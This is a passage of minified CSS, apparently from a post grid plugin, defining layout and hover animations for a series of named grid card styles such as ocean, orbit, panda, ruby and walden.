a{display:inline-block;line-height:1.4;text-transform:uppercase;font-size:18px;font-weight:700;color:#fff;text-decoration:none;transition:all .3s ease}.pg-nexus-readmore a:hover{color:#0D3B54}.pg-ocean-grid{display:grid}.pg-ocean-item{position:relative;overflow:hidden}.pg-ocean-item:hover .pg-ocean-content{transform:translateY(0);-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%) !important;clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%) !important}.pg-ocean-item:hover .pg-ocean-overlay{opacity:1;transform:scale(1)}.pg-ocean-item:hover .pg-ocean-img{transform:scale(1.05)}.pg-ocean-item:hover .pg-ocean-title{transition-delay:.2s}.pg-ocean-item:hover .pg-ocean-meta{transition-delay:.35s}.pg-ocean-item:hover .pg-ocean-meta,.pg-ocean-item:hover .pg-ocean-title{transform:translateY(0);opacity:1;visibility:visible}.pg-ocean-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;border-radius:3px}.pg-ocean-image-wrap .pg-ocean-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:transform 1.5s cubic-bezier(.19, 1, .22, 1)}.pg-ocean-content{position:absolute;bottom:1.5em;right:5%;left:5%;transform:translateY(1em);-webkit-clip-path:polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);clip-path:polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);transition:clip-path .65s,-webkit-clip-path .65s,transform .85s;transition-timing-function:cubic-bezier(.23, 1, .32, 1);border-radius:3px}.pg-ocean-content-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px}.pg-ocean-overlay{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .65s,transform .65s;transition-timing-function:cubic-bezier(.23, 1, .32, 1);opacity:1;background:#fff;border-radius:3px}.pg-ocean-title{margin:0;font-size:20px;font-weight:700;line-height:1.2em;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-ocean-meta,.pg-ocean-title{display:inline-flex;opacity:0;visibility:hidden;transform:translateY(10px);transition:transform .85s,opacity .85s,visibility .85s;transition-timing-function:cubic-bezier(.23, 1, .32, 1)}.pg-ocean-meta{font-size:14px;color:#567687;text-transform:capitalize}.pg-orbit-grid{display:grid}.pg-orbit-item{text-align:center;overflow:hidden;position:relative;transition:all .3s ease-in-out}.pg-orbit-item:hover img{transform:perspective(500px) rotateX(50deg)}.pg-orbit-item:hover .pg-orbit-content{opacity:1;transform:perspective(500px) rotateX(0)}.pg-orbit-image-wrap{display:flex;width:100%;height:100%}.pg-orbit-image-wrap img{width:100%;height:100%;object-fit:cover;transform-origin:bottom center;transform:perspective(500px) rotateX(0);transition:all .5s ease 0s}.pg-orbit-content{width:100%;height:100%;opacity:0;transform-origin:top center;transform:perspective(500px) rotateX(-50deg);position:absolute;top:0;left:0;z-index:1;transition:all .5s ease 0s}.pg-orbit-content-inner{width:80%;transform:translateX(-50%) translateY(-50%);position:absolute;top:50%;left:50%}.pg-orbit-title{font-size:24px;font-weight:600;margin:0 0 6px;color:#fff}.pg-orbit-meta{color:#eee;font-size:16px;font-weight:500;display:block;margin:0 0 15px}.pg-orbit-readmore{display:inline-flex}.pg-orbit-readmore a{color:rgba(13,59,84,0.8);background:#fff;font-size:12px;font-weight:700;padding:6px 10px;transition:all .3s ease}.pg-orbit-readmore a:hover{color:#fff;background:#0D3B54}.pg-panda-grid{display:grid}.pg-panda-item{position:relative;margin-bottom:60px}.pg-panda-item:hover .pg-panda-img{transform:scale(1.08) translateY(-15px)}.pg-panda-image-wrap{position:relative;overflow:hidden;height:100%;width:100%}.pg-panda-image-wrap .pg-panda-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1.08) translateY(0);transform-origin:100% 0%;transition:transform .6s cubic-bezier(.4, .01, .14, .99)}.pg-panda-content{position:absolute;bottom:0;left:0;right:0;background-color:#fff;overflow:hidden;margin:30px;padding:30px;transform:translateY(70%);transition:transform .6s cubic-bezier(.25, 1, .5, 1)}.pg-panda-item:hover .pg-panda-content{transform:translateY(0)}.pg-panda-title{margin:0;font-weight:700;font-size:20px;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-panda-meta{font-size:14px;text-transform:uppercase;color:rgba(13,59,84,0.7);margin-bottom:5px}.pg-panda-date{position:absolute;top:0;margin:30px;padding:10px;display:flex;flex-direction:column;text-align:center;text-transform:uppercase;color:#fff;font-size:12px}.pg-panda-day{font-size:16px;letter-spacing:2px;font-weight:600}.pg-plex-grid{display:grid}.pg-plex-item{position:relative;overflow:hidden}.pg-plex-item:hover .pg-plex-img{transform:scale(1.2);transition-delay:.2s}.pg-plex-item:hover .pg-plex-meta{color:#fff;background:#0D3B54}.pg-plex-item:hover .pg-plex-readmore{opacity:1;transform:translateY(0)}.pg-plex-image-wrap{position:relative;height:100%}.pg-plex-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-plex-image-wrap .pg-plex-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-plex-meta-wrap{top:0}.pg-plex-meta{margin:0;background:#fff;padding:8px 16px;text-transform:capitalize;font-size:12px;border-radius:3px;color:rgba(13,59,84,0.8);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-plex-content{bottom:0;display:flex;align-items:center;justify-content:space-between;grid-column-gap:30px;width:100%}.pg-plex-content,.pg-plex-meta-wrap{position:absolute;left:0;padding:50px;z-index:1;overflow:hidden}.pg-plex-readmore{opacity:0;transform:translateY(20px);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-plex-readmore a{background:#fff;padding:9px 12px;border-radius:50%;color:rgba(13,59,84,0.8);transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-plex-readmore a:hover{color:#fff;background:#0D3B54}.pg-plex-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 ;color:#fff}.pg-plumb-grid{display:grid}.pg-plumb-item{position:relative;overflow:hidden}.pg-plumb-content-wrap{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;color:#fff;padding:20px;background-color:#f1f9fa;justify-content:center}.pg-plumb-content{text-align:center}.pg-plumb-title,.pg-plumb-text,.pg-plumb-readmore{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-plumb-item:hover .pg-plumb-title,.pg-plumb-item:hover .pg-plumb-text,.pg-plumb-item:hover .pg-plumb-readmore{opacity:1;transform:translateY(0)}.pg-plumb-item:hover .pg-plumb-title{transition-delay:.4s}.pg-plumb-item:hover .pg-plumb-text{transition-delay:.5s}.pg-plumb-item:hover .pg-plumb-readmore{transition-delay:.5s}.pg-plumb-text{color:#567687;font-size:14px;margin-bottom:16px}.pg-plumb-text p{margin:0}.pg-plumb-title{font-size:35px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-plumb-readmore a{font-size:10px;color:#0D3B54;text-decoration:none;text-transform:capitalize;transition:all .3s ease;border:1px solid #0D3B54;padding:8px 12px;display:inline-block;text-transform:uppercase;font-weight:600}.pg-plumb-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-plumb-image-wrap{height:100%;width:100%;clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%);transition:all .4s ease-in-out}.pg-plumb-image-wrap .pg-plumb-img{width:100%;height:100%;object-fit:cover}.pg-plumb-item:hover .pg-plumb-image-wrap{clip-path:polygon(0 0, 100% 0, 0 0, 0% 100%)}.pg-punch-grid{display:grid}.pg-punch-item{position:relative;border-radius:5px;overflow:hidden;cursor:pointer}.pg-punch-image-wrap{width:100%;height:100%;transform:scale(1);transition:transform .6s cubic-bezier(.25, 1, .5, 1)}.pg-punch-image-wrap .pg-punch-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-punch-item:hover .pg-punch-image-wrap{transform:scale(1.1);transition-delay:.1s}.pg-punch-image-wrap:before,.pg-punch-image-wrap:after{position:absolute;content:'';left:0;width:100%}.pg-punch-image-wrap:before{top:0;height:190%}.pg-punch-image-wrap::after{bottom:0;height:0;opacity:0;transition:height .6s cubic-bezier(.25, 1, .5, 1),opacity .6s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-image-wrap::after{height:100%;opacity:1}.pg-punch-top-content,.pg-punch-bottom-content,.pg-punch-readmore{position:absolute;left:0;right:0;padding:30px}.pg-punch-top-content{top:0}.pg-punch-bottom-content{bottom:0}.pg-punch-meta{color:#fafbff;font-size:16px;text-transform:capitalize;margin-bottom:12px}.pg-punch-title{font-size:25px;font-weight:700;margin:0;text-transform:capitalize;color:#fff}.pg-punch-bottom-content .pg-punch-title,.pg-punch-bottom-content .pg-punch-meta{transform:translateY(0);opacity:1;transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-bottom-content .pg-punch-title,.pg-punch-item:hover .pg-punch-bottom-content .pg-punch-meta{opacity:0;transform:translateY(40px)}.pg-punch-top-content .pg-punch-title,.pg-punch-top-content .pg-punch-meta{transform:translateY(-40px);opacity:0;transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-top-content .pg-punch-title,.pg-punch-item:hover .pg-punch-top-content .pg-punch-meta,.pg-punch-item:hover .pg-punch-readmore{opacity:1;transform:translateY(0)}.pg-punch-readmore{bottom:0;opacity:0;transform:translateX(-40px);transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-readmore{transition-delay:.3s}.pg-punch-readmore a{display:inline-flex;color:rgba(13,59,84,0.8);background-color:#fff;padding:10px;border-radius:3px;transition:color .7s cubic-bezier(.25, 1, .5, 1),background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-ranch-grid{display:grid}.pg-ranch-item{position:relative;overflow:hidden}.pg-ranch-item:hover .pg-ranch-content{transform:translateY(0)}.pg-ranch-item:hover .pg-social-icon a{opacity:1;transform:translateY(0)}.pg-ranch-item:hover .pg-ranch-meta,.pg-ranch-item:hover .pg-ranch-title{opacity:1;transform:translateY(0)}.pg-ranch-item:hover .pg-ranch-meta span{transition-delay:.4s}.pg-ranch-item:hover .pg-ranch-meta span::before{width:18px;opacity:1;transition-delay:.4s}.pg-ranch-image-wrap{width:100%;height:100%}.pg-ranch-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-ranch-content{position:absolute;bottom:0;right:0;background-color:#fff;overflow:hidden;width:65%;padding:20px;transform:translateY(100%);transition:transform .6s cubic-bezier(.25, 1, .5, 1);z-index:1}.pg-social-icon{position:absolute;top:0;left:0;display:flex;flex-direction:column;grid-row-gap:6px;margin:30px;z-index:1}.pg-social-icon a{position:relative;opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1);display:inline-block}.pg-social-icon a:nth-child(1){transition-delay:.1s}.pg-social-icon a:nth-child(2){transition-delay:.15s}.pg-social-icon a:nth-child(3){transition-delay:.2s}.pg-social-icon a:nth-child(4){transition-delay:.25s}.pg-social-icon a span{font-size:12px;padding:8px 10px;color:#0D3B54;text-align:center;position:relative;display:inline-block;background-color:#fff;overflow:hidden;border-radius:10px}.pg-social-icon a span::before{content:'';width:120%;top:90%;left:-110%;height:120%;position:absolute;transform:rotate(45deg);background-color:#0D3B54;transition:all .35s;transition-timing-function:cubic-bezier(.31, -0.105, .43, 1.59)}.pg-social-icon a span svg{fill:#0D3B54}.pg-social-icon a svg,.pg-social-icon a i{position:relative;z-index:1}.pg-social-icon a:hover span{color:#fff}.pg-social-icon a:hover span::before{top:-10%;left:-10%}.pg-social-icon a:hover span svg{fill:#fff}.pg-ranch-title,.pg-ranch-meta{opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-ranch-title{transition-delay:.1s;font-size:22px;font-weight:700;text-transform:capitalize;margin:0 0 3px;color:rgba(13,59,84,0.8)}.pg-ranch-meta{transition-delay:.2s;font-size:14px;text-transform:capitalize;color:#567687;position:relative}.pg-ranch-meta span{margin-left:0;transition:margin-left .6s cubic-bezier(.25, 1, .5, 1);position:relative}.pg-ranch-meta span::before{position:absolute;content:'';top:58%;left:-24px;width:0;height:1px;opacity:0;background-color:#567687;transition:width .6s cubic-bezier(.25, 1, .5, 1),opacity .6s cubic-bezier(.25, 1, .5, 1)}.pg-ranch-meta-line-yes .pg-ranch-item:hover .pg-ranch-meta span{margin-left:25px}.pg-remix-grid{display:grid}.pg-remix-item{display:inline-block;text-align:left;position:relative}.pg-remix-item-box{margin:0;position:relative;height:100%}.pg-remix-image-wrap{height:100%;width:100%}.pg-remix-item-box img{width:100%;height:100%;position:relative;object-fit:cover;display:block}.pg-remix-content-wrap{position:absolute;top:0;left:0;padding:20px;background:rgba(13,59,84,0.8)}.pg-remix-title{margin:0 0 6px;padding:0;font-size:26px;font-weight:700;text-transform:capitalize;color:#fff}.pg-remix-meta{color:#eee;font-size:14px;text-transform:capitalize}.pg-remix-readmore{position:absolute;bottom:20px;right:20px}.pg-remix-readmore a{display:inline-block;padding:7px 14px;background:#fff;color:rgba(13,59,84,0.8);text-decoration:none;font-size:12px;text-transform:capitalize;transition:all .3s ease}.pg-remix-readmore a:hover{color:#fff;background:#0D3B54}.pg-remix-item-box img{z-index:10;transition:transform .4s}.pg-remix-item-box:hover img{transform:scale(.4)}.pg-remix-item-box .pg-remix-content-wrap{height:100%;width:100%;opacity:0;transform:scale(.7);backface-visibility:hidden;transition:transform .4s,opacity .4s}.pg-remix-item-box:hover .pg-remix-content-wrap{transform:scale(1);opacity:1}.pg-ruby-grid{display:grid}.pg-ruby-item{display:inline-block;text-align:left;position:relative}.pg-ruby-image-wrap{position:relative;width:100%;height:100%}.pg-ruby-image-wrap img{width:100%;height:100%;position:relative;object-fit:cover;display:block}.pg-ruby-content{padding:30px 20px 20px;background:#3d6276;visibility:hidden}.pg-ruby-title{margin:0 0 6px;padding:0;font-size:24px;font-weight:700;text-transform:capitalize;color:#fff}.pg-ruby-meta{color:#eee;font-size:14px;text-transform:capitalize}.pg-ruby-readmore{display:inline-block}.pg-ruby-readmore a{padding:8px 14px;border-radius:2px;display:inline-block;background:#0D3B54;color:#fff;text-decoration:none;font-size:13px;transition:all .3s ease}.pg-ruby-readmore a:hover{color:#0D3B54;background:#fff}.pg-ruby-item:first-child{z-index:6}.pg-ruby-item:nth-child(2){z-index:5}.pg-ruby-item:nth-child(3){z-index:4}.pg-ruby-item:nth-child(4){z-index:3}.pg-ruby-item:nth-child(5){z-index:2}.pg-ruby-item:nth-child(6){z-index:1}.pg-ruby-item{backface-visibility:hidden;transition:box-shadow .3s;box-shadow:0 0 0 0 #3d6276}.pg-ruby-item:hover{box-shadow:0 0 0 10px #3d6276}.pg-ruby-image-wrap img{z-index:10}.pg-ruby-content{opacity:0;backface-visibility:hidden;transition:opacity .15s,box-shadow .3s;box-shadow:0 0 0 0 #3d6276;display:flex;align-items:center;justify-content:space-between}.pg-ruby-item:hover .pg-ruby-content{opacity:1;box-shadow:0 0 0 10px #3d6276;visibility:visible}.pg-ruby-title,.pg-ruby-meta,.pg-ruby-readmore{opacity:0;transition:opacity 0s}.pg-ruby-item:hover .pg-ruby-title,.pg-ruby-item:hover .pg-ruby-meta,.pg-ruby-item:hover .pg-ruby-readmore{transition:opacity .3s;opacity:1}.pg-shark-grid{display:grid}.pg-shark-item{position:relative;overflow:hidden;cursor:pointer}.pg-shark-image-wrap{width:100%;height:100%}.pg-shark-image-wrap .pg-shark-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-shark-content{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;background-color:#fff;padding:30px;align-items:center;justify-content:center;border-radius:100%;opacity:1;clip-path:circle(0 at 50% 50%);transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-shark-item:hover .pg-shark-content{opacity:1;clip-path:circle(33% at 50% 50%)}.pg-shark-title,.pg-shark-meta{opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-shark-item:hover .pg-shark-meta,.pg-shark-item:hover .pg-shark-title{opacity:1;transform:translateY(0)}.pg-shark-title{transition-delay:.2s;font-size:20px;text-transform:capitalize;margin:0 0 5px;color:rgba(13,59,84,0.8);font-weight:700}.pg-shark-meta{transition-delay:.3s;font-size:14px;text-transform:capitalize;color:#567687}.pg-sonic-grid{display:grid}.pg-sonic-item{position:relative;overflow:hidden;border-radius:6px;text-align:center}.pg-sonic-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-sonic-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1.08) translateY(0);transform-origin:100% 0%;transition:all .3s ease-out}.pg-sonic-item:hover .pg-sonic-image-wrap img{transform:scale(1.08) translateY(-15px)}.pg-sonic-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:20px;z-index:1;background-color:rgba(13,59,84,0.8);transform:translateY(42px);transition:all .5s ease-in-out}.pg-sonic-item:hover .pg-sonic-content{opacity:1;transform:translateY(0)}.pg-sonic-title{margin:0;font-size:24px;font-weight:700;text-transform:capitalize;transform:translateY(47px);transition:all .3s ease-in-out;color:#f6f6ff}.pg-sonic-item:hover .pg-sonic-title{opacity:1;transform:translate(0)}.pg-sonic-readmore{position:absolute;top:0;left:0;height:100%;width:100%;display:inline-flex;align-items:center;justify-content:center;z-index:1}.pg-sonic-readmore a{padding:15px 19px;background-color:rgba(13,59,84,0.8);color:#fff;font-size:16px;border-radius:50%;opacity:0;transform:translateY(30px) scale(1);transition:all .3s ease-out;display:inline-block;overflow:hidden}.pg-sonic-readmore a::before{position:absolute;content:'';top:50%;left:50%;transform:translate(-50%, -50%);background-color:#0D3B54;border:1px solid #0D3B54;width:130%;height:130%;clip-path:circle;clip-path:circle(0);z-index:-1;transition:all .3s ease}.pg-sonic-readmore a:hover::before{clip-path:circle(50%)}.pg-sonic-readmore a:nth-last-child(1){margin-left:10px}.pg-sonic-item:hover .pg-sonic-readmore a{opacity:1;transform:translateY(0)}.pg-sonic-item:hover .pg-sonic-readmore a:nth-child(1){transition-delay:.2s}.pg-sonic-item:hover .pg-sonic-readmore a:nth-last-child(1){transition-delay:.3s}.pg-spirit-grid{display:grid}.pg-spirit-item{position:relative;overflow:hidden;cursor:pointer}.pg-spirit-item:hover .pg-spirit-image-wrap .pg-spirit-img{transform:translate(-50%, -50%) scale(1)}.pg-spirit-item:hover .pg-spirit-head-content{transform:translateY(-50px);opacity:0}.pg-spirit-image-wrap{width:100%;height:100%}.pg-spirit-image-wrap .pg-spirit-img{width:100%;height:100%;object-fit:cover;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(.5);transition:transform .4s cubic-bezier(.455, .03, .515, .955);vertical-align:middle}.pg-spirit-head-content,.pg-spirit-bottom-content{position:absolute;left:0;right:0;margin:30px}.pg-spirit-head-content{top:0;transform:translateY(0);opacity:1;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease !important}.pg-spirit-bottom-content{bottom:0}.pg-spirit-title{margin:0;font-size:25px;font-weight:700;text-transform:uppercase;color:#fff}.pg-spirit-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:#fff;justify-content:center;font-size:12px;text-transform:uppercase;font-weight:600;overflow:hidden}.pg-spirit-readmore a::before,.pg-spirit-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-spirit-readmore a::before{background-color:#0D3B54;left:0;top:0;width:0px;height:100%}.pg-spirit-readmore a:hover{color:#fff}.pg-spirit-readmore a:hover::before{width:100%}.pg-spirit-readmore a:hover span{transform:translateX(-10px)}.pg-spirit-readmore a:hover span::before,.pg-spirit-readmore a:hover span::after{opacity:1}.pg-spirit-readmore a span{display:inline-block;transition:all 300ms ease;position:relative;z-index:99}.pg-spirit-readmore a span::before,.pg-spirit-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;right:-20px;top:50%;opacity:0}.pg-spirit-readmore a span::before{width:15px;height:1px;background-color:#fff;transform:translateY(-50%)}.pg-spirit-readmore a span::after{width:5px;height:5px;border-top:1px solid #fff;border-right:1px solid #fff;transform:translateY(-50%) rotate(45deg)}.pg-tour-grid{display:grid}.pg-tour-item{position:relative;overflow:hidden}.pg-tour-item:hover .pg-tour-image-wrap:before{opacity:1}.pg-tour-item:hover .pg-tour-img{transform:scale(1.09, 1.09)}.pg-tour-image-wrap{position:relative;width:100%;height:100%}.pg-tour-image-wrap:before{position:absolute;content:'';height:100%;width:100%;left:0;top:0;opacity:0;z-index:1;transition:all .7s cubic-bezier(.31, .67, .36, 1)}.pg-tour-image-wrap .pg-tour-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all .7s cubic-bezier(.31, .67, .36, 1)}.pg-tour-price{position:absolute;top:0;right:0;padding:20px;writing-mode:vertical-rl;transform:rotate(180deg);color:#fff;font-size:12px;background-color:rgba(13,59,84,0.8);padding:10px 6px;z-index:1}.pg-tour-content{position:absolute;left:0;bottom:0;padding:30px;z-index:1;overflow:hidden;transform:translateY(47px);transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-tour-item:hover .pg-tour-content{transform:translateY(0)}.pg-tour-item:hover .pg-tour-meta{opacity:1}.pg-tour-title{font-size:20px;text-transform:capitalize;font-weight:700;margin:0 0 20px;color:#fff}.pg-tour-line{text-align:center;height:1px;width:60px;background-color:rgba(255,255,255,0.5);transition-property:all;transition-duration:.3s;transition-timing-function:ease-in-out;margin:auto 0 20px}.pg-tour-item:hover .pg-tour-line{width:100%;transition-property:all;transition-duration:.8s;transition-timing-function:ease-in-out}.pg-tour-meta{display:inline-flex;color:#eee;font-size:14px;align-items:center;grid-column-gap:10px;text-transform:capitalize;opacity:0;transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-trance-grid{display:grid}.pg-trance-item{position:relative;overflow:hidden;text-align:center}.pg-trance-item:hover .pg-trance-content{clip-path:inset(0 0 0 0)}.pg-trance-item:hover .pg-trance-title,.pg-trance-item:hover .pg-trance-meta{opacity:1;transform:translateX(0)}.pg-trance-image-wrap{width:100%;height:100%}.pg-trance-image-wrap .pg-trance-img{width:100%;height:100%;object-fit:cover}.pg-trance-content{position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;margin:20px;display:flex;justify-content:center;text-align:center;flex-direction:column;background-color:#fff;overflow:hidden;clip-path:inset(0 100% 0 0);transition:clip-path .8s cubic-bezier(.25, 1, .5, 1);z-index:1}.pg-trance-title,.pg-trance-meta{opacity:0;transform:translateX(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-trance-meta{color:#567687;font-size:14px;margin-bottom:10px;transition-delay:.3s}.pg-trance-title{color:rgba(13,59,84,0.8);font-size:25px;text-transform:capitalize;font-weight:700;margin:0 0 12px;transition-delay:.2s}.pg-turbo-grid{display:grid}.pg-turbo-item{position:relative;border-radius:10px;overflow:hidden}.pg-turbo-item:hover .pg-turbo-image-wrap{transform:scale(1.1)}.pg-turbo-item:hover .pg-turbo-meta,.pg-turbo-item:hover .pg-turbo-title{opacity:1;visibility:visible;clip-path:inset(0 0 0 0)}.pg-turbo-item:hover .pg-turbo-meta{transition-delay:.3s}.pg-turbo-item:hover .pg-turbo-title{transition-delay:.4s}.pg-turbo-item:hover .pg-turbo-readmore{opacity:1;transform:translate(-50%, -50%) scale(1);transition-delay:.3s}.pg-turbo-image-wrap{width:100%;height:100%;transform:scale(1);transition:all .3s ease}.pg-turbo-image-wrap .pg-turbo-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-turbo-content{position:fixed;display:block;z-index:1}.pg-turbo-meta,.pg-turbo-title{opacity:0;visibility:hidden;clip-path:inset(0 100% 0 0);transition:all .3s ease}.pg-turbo-meta,.pg-turbo-title{padding:8px 14px;border-radius:5px;display:inline-block;background-color:#0D3B54}.pg-turbo-meta{margin-bottom:5px;display:table;color:#eee;font-size:12px;text-transform:uppercase}.pg-turbo-title{color:#fff;font-size:18px;margin:0;font-weight:700;text-transform:uppercase}.pg-turbo-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) scale(.8);transition:all .3s ease}.pg-turbo-readmore a{font-size:14px;padding:12px;border-radius:5px;transition:all .3s ease;color:rgba(13,59,84,0.8);background-color:#fff;display:inline-flex}.pg-turbo-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-verse-grid{display:grid}.pg-verse-item{position:relative;overflow:hidden}.pg-verse-content,.pg-verse-readmore{position:absolute;left:0;padding:30px;z-index:1}.pg-verse-content{top:0}.pg-verse-readmore{bottom:0}.pg-verse-image-wrap{position:relative;width:100%;height:100%}.pg-verse-image-wrap .pg-verse-img{width:100%;height:100%;object-fit:cover}.pg-verse-image-wrap::before{position:absolute;content:'';top:0;left:0;width:0;height:100%;background:#fff;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-verse-item:hover .pg-verse-image-wrap::before{width:100%}.pg-verse-title,.pg-verse-text,.pg-verse-readmore{opacity:0;transform:translateX(-60px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-verse-item:hover .pg-verse-title,.pg-verse-item:hover .pg-verse-text,.pg-verse-item:hover .pg-verse-readmore{opacity:1;transform:translateX(0)}.pg-verse-item:hover .pg-verse-title{transition-delay:.3s}.pg-verse-item:hover .pg-verse-text{transition-delay:.4s}.pg-verse-item:hover .pg-verse-readmore{transition-delay:.5s}.pg-verse-title{font-size:35px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-verse-text{font-size:14px;text-transform:capitalize;color:#747e96;line-height:1.7}.pg-verse-text p{margin:0}.pg-verse-readmore a{color:#fff;padding:14px 35px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:12px;border-radius:4px;text-decoration:none}.pg-verse-readmore a:hover{padding:14px 45px;background-color:#0D3B54}.pg-verse-readmore a span{transition:all 300ms ease}.pg-verse-readmore a:hover span{transform:translateX(12px)}.pg-verse-readmore a::before,.pg-verse-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-verse-readmore a::before{background-color:#fff;left:0;top:0;width:45px;height:100%;transform:translateX(-150%) rotate(45deg)}.pg-verse-readmore a:hover::before{transform:translateX(-50%) rotate(45deg)}.pg-verse-readmore a::after{left:30px;width:0px;height:1px;background-color:#fff}.pg-verse-readmore a:hover::after{width:20px;transition-delay:200ms}.pg-walden-grid{display:grid}.pg-walden-grid .pg-walden-item{position:relative;overflow:hidden;text-align:center}.pg-walden-grid .pg-walden-item:hover .pg-walden-image-wrap img{transform:scale(1.5)}.pg-walden-grid .pg-walden-item:hover .pg-walden-head-content{opacity:1;transform:translateY(0)}.pg-walden-grid .pg-walden-item:hover .pg-walden-readmore{opacity:1;transform:translate(-50%, -50%) scale(1)}.pg-walden-grid .pg-walden-item:hover .pg-walden-follow-btn,.pg-walden-grid .pg-walden-item:hover .pg-walden-like-btn{opacity:1;transform:translateX(0)}.pg-walden-grid .pg-walden-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-walden-grid .pg-walden-image-wrap img{width:100%;height:100%;object-fit:cover;transform:scale(1);transition:transform .5s ease-out}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-item:hover .pg-walden-image-wrap::before,.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-item:hover .pg-walden-image-wrap::after{transform:translate(-50%, -50%) scale(1, 1)}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::after,.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::before{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;transform:translate(-50%, -50%) scale(0, 0);border-radius:50%;box-sizing:border-box;z-index:1}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::after{transition:transform 1.2s ease;background:#0D3B54}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-image-wrap::before{transition:transform .5s ease-out;background:rgba(13,59,84,0.8)}.pg-walden-grid.pg-walden-effect-style-2 .pg-walden-item:hover .pg-walden-image-wrap::before{transition-delay:0s;transform:translate(-50%, -50%) rotate(-300deg) scale(4.5)}.pg-walden-grid.pg-walden-effect-style-2 .pg-walden-image-wrap::before{content:"";position:absolute;top:50%;left:50%;width:100%;height:100%;z-index:1;box-sizing:border-box;padding-bottom:100%;background-size:contain;background-repeat:no-repeat;transform-origin:center;background-image:url(../images/animation.svg);transform:translate(-50%, -50%) rotate(0deg) scale(0);transition:transform .4s ease-in}.pg-walden-head-content{position:absolute;top:0;left:0;right:0;margin:30px;z-index:1;opacity:0;transform:translateY(20px);transition:all .5s ease}.pg-walden-title{margin:0;font-size:30px;font-weight:700;text-transform:capitalize;color:#fff}.pg-walden-bottom-content{position:absolute;bottom:0;left:0;right:0;margin:30px;z-index:1;display:inline-flex;align-items:center;justify-content:center;font-size:14px;color:#fff;grid-column-gap:15px}.pg-walden-follow-btn{opacity:0;transform:translateX(-100px);transition:all .5s ease}.pg-walden-like-btn{opacity:0;transition:all .5s ease;transform:translateX(100px)}.pg-walden-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) 